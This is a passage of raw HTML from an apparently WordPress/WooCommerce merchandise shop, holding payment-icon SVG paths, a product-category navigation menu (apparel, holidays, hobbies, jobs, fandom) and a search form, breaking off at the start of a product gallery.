<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-444947" class="wcpa_has_options product type-product post-444947 status-publish first instock product_cat-fandom product_cat-npt product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
